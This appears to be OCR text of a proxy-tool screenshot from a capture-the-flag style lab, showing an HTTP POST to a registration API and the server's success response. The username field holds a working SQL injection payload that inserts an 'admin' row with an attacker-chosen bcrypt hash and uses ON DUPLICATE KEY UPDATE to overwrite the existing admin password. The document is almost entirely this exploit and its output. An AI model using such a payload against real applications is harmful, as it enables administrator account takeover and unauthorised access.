 Request
Pretty Raw Hex
\n
1 POST /api/register HTTP/1.1
2 Host: 167.71.138.188:31494
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://167.71.138.188:31494/
8 Content-Type: application/json
9 Origin: http://167.71.138.188:31494
10 Content-Length: 285
11 Connection: close
12 Cookie: session=
eyJhdXRoIjpudWxsfQ.Y1aiAQ.0OwFIPl2IVhwfo72E-MCy8mtK3Q
13
14 {
"username":
"fake\",\"$2b$12$MfMQ52W5/j5/k2vXyVvn6uOpE5iRl1qDZFvZL6I3WdWd36l
XfxwF.\"),(\"admin\",\"$2b$12$MfMQ52W5/j5/k2vXyVvn6uOpE5iRl1qDZF
vZL6I3WdWd36lXfxwF.\") ON DUPLICATE KEY UPDATE password = \"$2b$
12$MfMQ52W5/j5/k2vXyVvn6uOpE5iRl1qDZFvZL6I3WdWd36lXfxwF.\"-- -",
"password":"123"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Wed, 26 Oct 2022 15:26:29 GMT
4 Content-Type: application/json
5 Content-Length: 44
6 Connection: close
7
8 {
"message":"User registered! Please login"
}
9